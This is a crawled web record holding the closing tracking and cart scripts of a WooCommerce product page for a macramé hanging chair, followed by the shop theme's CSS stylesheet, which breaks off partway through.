var fcaPcEvents = [];
var fcaPcPost = {"title":"Fauteuil hamac suspendu en macram\u00e9","type":"product","id":"1833","categories":[]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"capis":[],"ajax_url":"https:\/\/lapaillebambou.com\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"b991019850","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"1","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.8.3" id="fca_pc_video_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b369a43554519cc258753a06de907e8","fragment_name":"wc_fragments_9b369a43554519cc258753a06de907e8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lapaillebambou.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.12', '386895232415337');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.12",
    "content_name": "Sacs",
    "content_category": "Sacs",
    "content_ids": "[\"1040_1833\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "1040_1833",
            "quantity": 1
        }
    }
}, {
    "eventID": "4f4e5978-c9e1-4d08-bcb5-d2666698c7ce"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.12', '386895232415337');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "ef1ef91e-aef7-4db8-baed-8505fb0e3112"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lapaillebambou.com/wp-content/themes/agro/css/style.css?ver=1.0
body_size: 106114
content:
/*

    ## TABLE OF CONTENT
    0. gallery
    1. standarts - padding - margin - height - align
    2. section
    3. pagination
    4. banner
    5. tabs
    6. comment
    7. widget
    8. page-nav
    9. features
    10. product
    11. review
    12. content container
    13. posts
    14. single
    15. timeline
    16. responsive

*/


.gallery .__image img,
.gallery .__link,
.posts .__item .__image .__overlay,
.posts .__item .__image img,
.recipes .__image img,
.tab-container .tab-content__item,
.team .__item .__image img,
.v-align>* {
    width: 100%
}

.gallery .__image img,
.gallery .__link,
.posts .__item .__image .__overlay,
.posts .__item .__image img,
.recipes .__image img,
.tab-container .tab-content__item,
.team .__item .__image img,
.v-align,
.v-align:before {
    height: 100%
}

.v-align:before {
    width: 0;
    content: "";
    margin-left: -4.5px
}

.v-align>*,
.v-align:before {
    display: inline-block;
    vertical-align: middle
}

.gallery .__image img,
.gallery .__link,
.posts .__item .__image .__overlay,
.posts .__item .__image img,
.recipes .__image img,
.tab-container .tab-content__item,
.team .__item .__image img {
    position: absolute;
    top: 0;
    left: 0
}

.w-25 {
    width: 25% !important
}

.w-50 {
    width: 50% !important
}

.w-75 {
    width: 75% !important
}

.w-100 {
    width: 100% !important
}

.w-auto {
    width: auto !important
}

.h-25 {
    height: 25% !important
}

.h-50 {
    height: 50% !important
}

.h-75 {
    height: 75% !important
}

.h-100 {
    height: 100% !important
}

.h-auto {
    height: auto !important
}

.mw-100 {
    max-width: 100% !important
}

.mh-100 {
    max-height: 100% !important
}

.m-0 {
    margin: 0 !important
}

.mt-0,
.my-0 {
    margin-top: 0 !important
}

.mr-0,
.mx-0 {
    margin-right: 0 !important
}

.mb-0,
.my-0 {
    margin-bottom: 0 !important
}

.ml-0,
.mx-0 {
    margin-left: 0 !important
}

.m-1 {
    margin: .5rem !important
}

.mt-1,
.my-1 {
    margin-top: .5rem !important
}

.mr-1,
.mx-1 {
    margin-right: .5rem !important
}

.mb-1,
.my-1 {
    margin-bottom: .5rem !important
}

.ml-1,
.mx-1 {
    margin-left: .5rem !important
}

.m-2 {
    margin: 1rem !important
}

.mt-2,
.my-2 {
    margin-top: 1rem !important
}

.mr-2,
.mx-2 {
    margin-right: 1rem !important
}

.mb-2,
.my-2 {
    margin-bottom: 1rem !important
}

.ml-2,
.mx-2 {
    margin-left: 1rem !important
}

.m-3 {
    margin: 1.5rem !important
}

.mt-3,
.my-3 {
    margin-top: 1.5rem !important
}

.mr-3,
.mx-3 {
    margin-right: 1.5rem !important
}

.mb-3,
.my-3 {
    margin-bottom: 1.5rem !important
}

.ml-3,
.mx-3 {
    margin-left: 1.5rem !important
}

.m-4 {
    margin: 2rem !important
}

.mt-4,
.my-4 {
    margin-top: 2rem !important
}

.mr-4,
.mx-4 {
    margin-right: 2rem !important
}

.mb-4,
.my-4 {
    margin-bottom: 2rem !important
}

.ml-4,
.mx-4 {
    margin-left: 2rem !important
}

.m-5 {
    margin: 2.5rem !important
}

.mt-5,
.my-5 {
    margin-top: 2.5rem !important
}

.mr-5,
.mx-5 {
    margin-right: 2.5rem !important
}

.mb-5,
.my-5 {
    margin-bottom: 2.5rem !important
}

.ml-5,
.mx-5 {
    margin-left: 2.5rem !important
}

.m-6 {
    margin: 3rem !important
}

.mt-6,
.my-6 {
    margin-top: 3rem !important
}

.mr-6,
.mx-6 {
    margin-right: 3rem !important
}

.mb-6,
.my-6 {
    margin-bottom: 3rem !important
}

.ml-6,
.mx-6 {
    margin-left: 3rem !important
}

.m-7 {
    margin: 3.5rem !important
}

.mt-7,
.my-7 {
    margin-top: 3.5rem !important
}

.mr-7,
.mx-7 {
    margin-right: 3.5rem !important
}

.mb-7,
.my-7 {
    margin-bottom: 3.5rem !important
}

.ml-7,
.mx-7 {
    margin-left: 3.5rem !important
}

.m-8 {
    margin: 4rem !important
}

.mt-8,
.my-8 {
    margin-top: 4rem !important
}

.mr-8,
.mx-8 {
    margin-right: 4rem !important
}

.mb-8,
.my-8 {
    margin-bottom: 4rem !important
}

.ml-8,
.mx-8 {
    margin-left: 4rem !important
}

.m-9 {
    margin: 4.5rem !important
}

.mt-9,
.my-9 {
    margin-top: 4.5rem !important
}

.mr-9,
.mx-9 {
    margin-right: 4.5rem !important
}

.mb-9,
.my-9 {
    margin-bottom: 4.5rem !important
}

.ml-9,
.mx-9 {
    margin-left: 4.5rem !important
}

.m-10 {
    margin: 5rem !important
}

.mt-10,
.my-10 {
    margin-top: 5rem !important
}

.mr-10,
.mx-10 {
    margin-right: 5rem !important
}

.mb-10,
.my-10 {
    margin-bottom: 5rem !important
}

.ml-10,
.mx-10 {
    margin-left: 5rem !important
}

.m-11 {
    margin: 5.5rem !important
}

.mt-11,
.my-11 {
    margin-top: 5.5rem !important
}

.mr-11,
.mx-11 {
    margin-right: 5.5rem !important
}

.mb-11,
.my-11 {
    margin-bottom: 5.5rem !important
}

.ml-11,
.mx-11 {
    margin-left: 5.5rem !important
}

.m-12 {
    margin: 6rem !important
}

.mt-12,
.my-12 {
    margin-top: 6rem !important
}

.mr-12,
.mx-12 {
    margin-right: 6rem !important
}

.mb-12,
.my-12 {
    margin-bottom: 6rem !important
}

.ml-12,
.mx-12 {
    margin-left: 6rem !important
}

.p-0 {
    padding: 0 !important
}

.pt-0,
.py-0 {
    padding-top: 0 !important
}

.pr-0,
.px-0 {
    padding-right: 0 !important
}

.pb-0,
.py-0 {
    padding-bottom: 0 !important
}

.pl-0,
.px-0 {
    padding-left: 0 !important
}

.p-1 {
    padding: .5rem !important
}

.pt-1,
.py-1 {
    padding-top: .5rem !important
}

.pr-1,
.px-1 {
    padding-right: .5rem !important
}

.pb-1,
.py-1 {
    padding-bottom: .5rem !important
}

.pl-1,
.px-1 {
    padding-left: .5rem !important
}

.p-2 {
    padding: 1rem !important
}

.pt-2,
.py-2 {
    padding-top: 1rem !important
}

.pr-2,
.px-2 {
    padding-right: 1rem !important
}

.pb-2,
.py-2 {
    padding-bottom: 1rem !important
}

.pl-2,
.px-2 {
    padding-left: 1rem !important
}

.p-3 {
    padding: 1.5rem !important
}

.pt-3,
.py-3 {
    padding-top: 1.5rem !important
}

.pr-3,
.px-3 {
    padding-right: 1.5rem !important
}

.pb-3,
.py-3 {
    padding-bottom: 1.5rem !important
}

.pl-3,
.px-3 {
    padding-left: 1.5rem !important
}

.p-4 {
    padding: 2rem !important
}

.pt-4,
.py-4 {
    padding-top: 2rem !important
}

.pr-4,
.px-4 {
    padding-right: 2rem !important
}

.pb-4,
.py-4 {
    padding-bottom: 2rem !important
}

.pl-4,
.px-4 {
    padding-left: 2rem !important
}

.p-5 {
    padding: 2.5rem !important
}

.pt-5,
.py-5 {
    padding-top: 2.5rem !important
}

.pr-5,
.px-5 {
    padding-right: 2.5rem !important
}

.pb-5,
.py-5 {
    padding-bottom: 2.5rem !important
}

.pl-5,
.px-5 {
    padding-left: 2.5rem !important
}

.p-6 {
    padding: 3rem !important
}

.pt-6,
.py-6 {
    padding-top: 3rem !important
}

.pr-6,
.px-6 {
    padding-right: 3rem !important
}

.pb-6,
.py-6 {
    padding-bottom: 3rem !important
}

.pl-6,
.px-6 {
    padding-left: 3rem !important
}

.p-7 {
    padding: 3.5rem !important
}

.pt-7,
.py-7 {
    padding-top: 3.5rem !important
}

.pr-7,
.px-7 {
    padding-right: 3.5rem !important
}

.pb-7,
.py-7 {
    padding-bottom: 3.5rem !important
}

.pl-7,
.px-7 {
    padding-left: 3.5rem !important
}

.p-8 {
    padding: 4rem !important
}

.pt-8,
.py-8 {
    padding-top: 4rem !important
}

.pr-8,
.px-8 {
    padding-right: 4rem !important
}

.pb-8,
.py-8 {
    padding-bottom: 4rem !important
}

.pl-8,
.px-8 {
    padding-left: 4rem !important
}

.p-9 {
    padding: 4.5rem !important
}

.pt-9,
.py-9 {
    padding-top: 4.5rem !important
}

.pr-9,
.px-9 {
    padding-right: 4.5rem !important
}

.pb-9,
.py-9 {
    padding-bottom: 4.5rem !important
}

.pl-9,
.px-9 {
    padding-left: 4.5rem !important
}

.p-10 {
    padding: 5rem !important
}

.pt-10,
.py-10 {
    padding-top: 5rem !important
}

.pr-10,
.px-10 {
    padding-right: 5rem !important
}

.pb-10,
.py-10 {
    padding-bottom: 5rem !important
}

.pl-10,
.px-10 {
    padding-left: 5rem !important
}

.p-11 {
    padding: 5.5rem !important
}

.pt-11,
.py-11 {
    padding-top: 5.5rem !important
}

.pr-11,
.px-11 {
    padding-right: 5.5rem !important
}

.pb-11,
.py-11 {
    padding-bottom: 5.5rem !important
}

.pl-11,
.px-11 {
    padding-left: 5.5rem !important
}

.p-12 {
    padding: 6rem !important
}

.pt-12,
.py-12 {
    padding-top: 6rem !important
}

.pr-12,
.px-12 {
    padding-right: 6rem !important
}

.pb-12,
.py-12 {
    padding-bottom: 6rem !important
}

.pl-12,
.px-12 {
    padding-left: 6rem !important
}

.m-auto {
    margin: auto !important
}

.mt-auto,
.my-auto {
    margin-top: auto !important
}

.mr-auto,
.mx-auto {
    margin-right: auto !important
}

.mb-auto,
.my-auto {
    margin-bottom: auto !important
}

.ml-auto,
.mx-auto {
    margin-left: auto !important
}

@font-face {
    font-family: Brusher;
    src: local("Brusher"), local("Brusher-Regular"), url(../fonts/brusher/Brusher-Regular.woff2) format("woff2"), url(../fonts/brusher/Brusher-Regular.woff) format("woff"), url(../fonts/brusher/Brusher-Regular.ttf) format("truetype"), url(../fonts/brusher/Brusher-Regular.svg#Brusher-Regular) format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: Storytella;
    src: local("Storytella"), url(../fonts/storytella/Storytella.woff2) format("woff2"), url(../fonts/storytella/Storytella.woff) format("woff"), url(../fonts/storytella/Storytella.ttf) format("truetype"), url(../fonts/storytella/Storytella.svg#Storytella) format("svg");
    font-weight: 400;
    font-style: normal
}

.slick-arrow {
    text-align: center;
    cursor: pointer;
    z-index: 1
}

.slick-dots {
    position: absolute;
    line-height: 0;
    font-size: 0
}

.slick-dots li {
    position: relative;
    display: inline-block;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    margin-left: 10px
}

.slick-dots li:first-child {
    margin-left: 0
}

.slick-dots li.slick-active button {
    cursor: default;
    background-color: #6fc082;
    border-color: #6fc082
}

.slick-dots button {
    display: block;
    width: 12px;
    height: 12px;
    padding: 0;
    cursor: pointer;
    cursor: hand;
    color: transparent;
    border: 2px solid #5b5b5b;
    outline: 0;
    background: 0 0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, opacity .3s ease-in-out;
    -o-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, opacity .3s ease-in-out;
    transition: background-color .3s ease-in-out, border-color .3s ease-in-out, opacity .3s ease-in-out
}

#app {
    min-height: 100vh;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    overflow: hidden;
}

#app main {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto
}

#app #footer {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}
.nt-footer-widget ul li {
    list-style: none;
}
.nt-footer-widget ul {
    margin: 0;
}
.nt-footer-widget .menu .sub-menu {
    display: none;
}
.nt-footer-widget .menu li.menu-item-has-children > a:after {
    content: "";
    position: absolute;
    width: 6px;
    height: 6px;
    border-bottom: 2px solid #000;
    border-right: 2px solid #000;
    margin-left: 15px;
    margin-top: 5px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: center;
    -ms-transform-origin: center;
    transform-origin: center;
}
.nt-footer-widget .menu .menu-item-has-children:hover .sub-menu {
    display: block;
}
.nt-footer-widget .menu .menu-item-last-child{
    display: none;
}

iframe {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0
}

table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0
}

img {
    vertical-align: middle;
    -webkit-user-drag: none;
    user-drag: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none
}

.error404 .center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.lazy[src] {
    opacity: 0;
    will-change: opacity;
    -webkit-transition: opacity .2s;
    -o-transition: opacity .2s;
    transition: opacity .2s;
}

.lazy[src].loaded {
    opacity: 1
}

.section {
    position: relative;
    padding-top: 70px;
    padding-bottom: 70px;
    z-index: 0;
    /* overflow: hidden; */
}

.section--no-pt {
    padding-top: .05px !important
}

.section--no-pb {
    padding-bottom: .05px !important
}

.section--base-bg {
    background-color: #6fc082
}

.section--gray-bg {
    background-color: #f9f9f9
}

.section--dark-bg {
    background-color: #333
}

.jarallax {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover
}

.desktop .jarallax {
    background-attachment: fixed
}

.circled {
    -webkit-border-radius: 50%;
    border-radius: 50%
}

.pagination {
    line-height: 0;
    font-size: 0;
    letter-spacing: -1px;
    margin-top: 50px
}

.pagination li {
    display: inline-block;
    vertical-align: top;
    line-height: 1;
    font-size: 1.4rem;
    letter-spacing: 0;
    margin-left: 5px
}

.pagination li:focus a,
.pagination li:hover a {
    border-color: #efefef;
    color: #6fc082
}

.pagination li.prev {
    padding-right: 5px
}

.pagination li.next {
    padding-left: 10px
}

.pagination li.active a {
    cursor: default;
    background-color: #6fc082;
    border-color: #6fc082;
    color: #fff
}

.pagination a {
    display: inherit;
    width: 35px;
    height: 35px;
    line-height: 31px;
    text-align: center;
    color: #252525;
    border: 2px solid transparent;
    -webkit-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
    -o-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
    transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out
}

.simple-banner,
.simple-banner .__inner {
    position: relative
}

.simple-banner--style-1 {
    background-color: #f1f1f1
}

.simple-banner--style-1 .banner__text {
    padding-top: 85px;
    padding-bottom: 120px
}

.simple-banner--style-1 .__title {
    line-height: 1;
    text-transform: none
}

.simple-banner--style-1 .__title b {
    font-weight: inherit
}

.simple-banner--style-1 .__label {
    position: absolute;
    right: 25%;
    top: 12%;
    width: 185px;
    height: 185px;
    background-color: #6fc082;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    line-height: 1;
    font-size: 2.5rem;
    font-weight: 900;
    text-align: center;
    color: #bba243
}

.simple-banner--style-1 .__label span {
    display: block;
    text-align: left
}

.simple-banner--style-1 .__label .num-1 {
    line-height: .8;
    font-size: 8rem;
    color: #333
}

.simple-banner--style-1 .__label .num-2 {
    font-size: 4rem;
    color: #333
}

.simple-banner--style-2 .img-logo {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 2
}

.simple-banner--style-3 {
    background-color: #fbfbfb;
    background-image: url(../img/banner_bg_2.png);
    background-repeat: no-repeat;
    background-position: bottom 35% left 40%
}

.simple-banner--style-3 .banner__text {
    padding-top: 280px;
    padding-bottom: 140px
}

.simple-banner--style-3 .__title {
    line-height: .783;
    font-size: 12rem;
    font-family: Storytella;
    font-weight: 400;
    color: #ccaf8a;
    text-transform: none
}

.simple-banner--style-3 .__label {
    position: absolute;
    top: 7%;
    right: 26%
}

.bg-absolute img.img-fluid {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.tab-container {
    position: relative
}

.tab-container .tab-nav {
    line-height: 0;
    font-size: 0;
    letter-spacing: -1px
}

.tab-container .tab-nav a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    font-size: 1.6rem;
    text-align: center;
    text-decoration: none !important;
    letter-spacing: 0;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-user-drag: none;
    user-drag: none;
    padding: 0 15px;
    -webkit-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.tab-container .tab-content {
    position: relative
}

.tab-container .tab-content__item {
    top: 0;
    left: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity .3s ease-in-out, visibility .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out, visibility .3s ease-in-out;
    transition: opacity .3s ease-in-out, visibility .3s ease-in-out
}

.tab-container .tab-content__item.is-visible {
    position: static;
    top: auto;
    left: auto;
    visibility: visible;
    z-index: 2;
    opacity: 1
}

.comments-list {
    margin-top: 30px;
    margin-bottom: 30px
}

.comments-list .comment {
    margin-top: 15px
}

.comments-list .comment__author-img {
    width: 70px;
    margin-right: 20px
}

.comments-list .comment__author-name,
.comments-list .comment__date-post {
    display: block;
    line-height: 1
}

.comments-list .comment__date-post {
    margin-bottom: 10px;
    font-size: 1.2rem;
    color: #c1c1c1
}

.comments-list .comment__author-name {
    font-size: 1.6rem;
    font-family: Raleway, sans-serif;
    font-weight: 700;
    color: #333
}

.comments-list ul {
    padding-left: 30px
}

.widget {
    position: relative;
    margin-top: 40px
}

.widget:first-child {
    margin-top: 0
}

.widget--text p {
    margin-top: 20px;
    margin-bottom: 20px
}

.widget--categories .list__item {
    margin-top: 10px;
    line-height: 1.2;
    padding-left: 15px
}

.widget--categories .list__item:before {
    content: "";
    float: left;
    width: 0;
    height: 0;
    margin-top: 7px;
    margin-left: -15px;
    margin-right: 10px;
    border: 2px solid #999;
    border-right-width: 1px;
    border-bottom-width: 1px
}

.widget--categories .list__item:first-child {
    margin-top: 0
}

.widget--categories .list__item__link {
    display: inline-block;
    color: inherit
}

.widget--categories .list__item__link:focus,
.widget--categories .list__item__link:hover {
    color: #888
}

.widget--categories .list__item span {
    float: right
}

.widget--posts article {
    margin-top: 20px;
    line-height: 1.4
}

.widget--posts article:after {
    content: "";
    display: table;
    clear: both
}

.widget--posts article:first-child {
    margin-top: 0
}

.widget--posts .link {
    float: left;
    margin-right: 15px
}

.widget--posts .link img {
    width: 100px;
    height: 75px
}

.widget--posts .link+div {
    overflow: hidden
}

.widget--posts .date-post {
    display: inline-block;
    vertical-align: top;
    margin-top: 5px;
    line-height: 1.2;
    font-size: 1.2rem;
    color: #c1c1c1
}

.widget--tags ul {
    margin: -3px;
    line-height: 0;
    font-size: 0;
    letter-spacing: -1px
}

.widget--tags li {
    display: inline-block;
    vertical-align: top;
    margin: 3px
}

.widget--tags a {
    display: inline-block;
    padding: 8px 20px;
    background-color: #333;
    line-height: 1.2;
    font-size: 1.1rem;
    font-weight: 700;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0;
    color: #fff;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-user-drag: none;
    user-drag: none;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
    -o-transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out;
    transition: background-color .25s ease-in-out, border-color .25s ease-in-out, color .25s ease-in-out
}

.widget--tags a:focus,
.widget--tags a:hover {
    background-color: #6fc082;
    color: #333
}

.counter .__inner {
    margin-bottom: -30px
}

.counter .__item {
    width: 100%;
    margin-bottom: 30px
}

.counter .__item p {
    margin-top: 10px;
    margin-bottom: 10px
}

.counter .__item .__ico {
    display: block;
    width: 85px;
    margin-right: 15px
}

.counter .__item .__count {
    line-height: 1;
    font-size: 5rem;
    font-weight: 900;
    color: #333
}

.counter .__item .__title {
    line-height: 1.2;
    font-size: 1.6rem;
    font-weight: 700;
    font-family: Raleway, sans-serif;
    color: #555
}

[class$=base-bg] .counter .__item .__title,
[class*=base-bg] .counter .__item .__title {
    color: #9a8841
}

[class$=gray-bg] .counter .__item .__title,
[class*=gray-bg] .counter .__item .__title {
    color: #858585
}

.social-btns {
    line-height: 0;
    font-size: 0;
    letter-spacing: -1px;
    margin: 0 -5px
}

.social-btns i {
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    color: #fff;
    text-align: center !important;
    text-decoration: none !important;
    letter-spacing: 0;
    margin: 0 5px;
    -webkit-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
    -o-transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
    transition: background-color .3s ease-in-out, border-color .3s ease-in-out, color .3s ease-in-out;
}

.social-btns a:before {
    line-height: inherit
}

.social-btns a i {
    display: inline-block;
    width: 1em
}

#btn-to-top-wrap {
    display: none;
    position: fixed;
    right: 10px;
    bottom: 10px;
    z-index: 3
}

#btn-to-top {
    display: block;
    width: 44px;
    height: 44px;
    line-height: 38px;
    font-size: 20px;
    color: #333;
    text-align: center;
    text-decoration: none;
    background-color: #fcd641;
    opacity: .7;
    -webkit-transition: opacity .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out;
    transition: opacity .3s ease-in-out;
}

#btn-to-top:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    width: 0;
    height: 0;
    border-bottom: 6px solid #333;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
}

#btn-to-top:hover {
    opacity: 1
}

.page-nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: -30px
}

.page-nav__item {
    margin-bottom: 30px
}

.page-nav__link {
    display: block;
    line-height: 1;
    font-size: 1.8rem;
    font-weight: 700;
    font-family: Raleway, sans-serif;
    color: #b3b3b3 !important
}

.page-nav__link--prev .ico {
    margin-right: 15px
}

.page-nav__link--next {
    text-align: right
}

.page-nav__link--next .ico {
    margin-left: 15px
}

.page-nav__link .ico {
    color: #ccc
}

.feature .__inner {
    margin-bottom: -50px
}

.feature .__item {
    position: relative;
    width: 100%;
    margin-bottom: 50px;
    z-index: 1
}

.feature .__item .__ico {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 20px
}

.feature .__item .__ico img {
    max-height: 100%
}

.feature .__item .__title {
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: 700;
    text-transform: none
}

.feature--style-1 .__item:before {
    content: "";
    position: absolute;
    left: 50%;
    top: -15px;
    bottom: -15px;
    border: 5px solid transparent;
    margin-left: -25px;
    padding: 0 20px;
    z-index: -1;
    -webkit-transition: border-color .3s ease-in-out;
    -o-transition: border-color .3s ease-in-out;
    transition: border-color .3s ease-in-out
}

.feature--style-1 .__item .__ico {
    height: 65px
}

.feature--style-1 .__item .__title {
    font-size: 1.4rem
}

.feature--style-1 .__item:hover:before {
    border-color: #6fc082
}

.feature--style-2 .__item {
    padding-left: 85px
}

.feature--style-2 .__item:after {
    content: "";
    display: table;
    clear: both;
    visibility: hidden
}

.feature--style-2 .__item .__ico {
    float: left;
    width: 70px;
    margin-left: -85px
}

.feature--style-2 .__item p {
    margin-top: 10px;
    margin-bottom: 10px
}

.feature--style-3 .__item .__ico {
    height: 80px
}

.feature--style-3 .__item .__title {
    font-size: 1.4rem
}

.product-preview {
    width: 100%
}

.product-preview .__inner {
    margin-bottom: -10px
}

.product-preview .row {
    margin-left: -5px;
    margin-right: -5px
}

.product-preview .col,
.product-preview [class*=col-] {
    padding-left: 5px;
    padding-right: 5px
}

.product-preview .__item {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    margin-bottom: 10px;
    -webkit-transition: padding .5s;
    -o-transition: padding .5s;
    transition: padding .5s
}

.product-preview .__item .__intro-text {
    margin-left: auto;
    width: 100%;
    max-width: 580px
}

.product-preview .__item .__image {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    overflow: hidden;
    -webkit-transition: top .5s, right .5s, bottom .5s, left .5s;
    -o-transition: top .5s, right .5s, bottom .5s, left .5s;
    transition: top .5s, right .5s, bottom .5s, left .5s
}

.product-preview .__item .__image+.__content {
    background-color: rgba(51, 51, 51, .2)
}

.product-preview .__item .__image img {
    display: block;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: 50% 50%;
    object-position: 50% 50%;
    font-family: "object-fit: cover; object-position: 50% 50%";
    -webkit-transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s;
    transition: transform .7s cubic-bezier(.25, .46, .45, .94), opacity .2s, -webkit-transform .7s cubic-bezier(.25, .46, .45, .94)
}

.product-preview .__item .__content {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    padding: 15px;
    background-color: #333;
    color: #fff;
    -webkit-transition: background-color .3s ease-in-out;
    -o-transition: background-color .3s ease-in-out;
    transition: background-color .3s ease-in-out
}

.product-preview .__item .__title {
    color: inherit
}

.product-preview .__item .__link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.product-preview .__item:hover .__image+.__content {
    background-color: rgba(74, 96, 153, .9)
}

.product-preview--style-1 .__item {
    height: 325px
}

.product-preview--style-2 .__item {
    height: 450px
}

.product-preview--style-2 .__item:hover {
    padding: 20px
}

.product-preview--style-2 .__item:hover .__image {
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px
}

.product-promo {
    width: 100%;
    margin-left: auto;
    margin-right: auto
}

.product-promo .__item {
    position: relative
}

.product-promo .__item:hover .__image img {
    -webkit-transform: scale(1.2) translateZ(0);
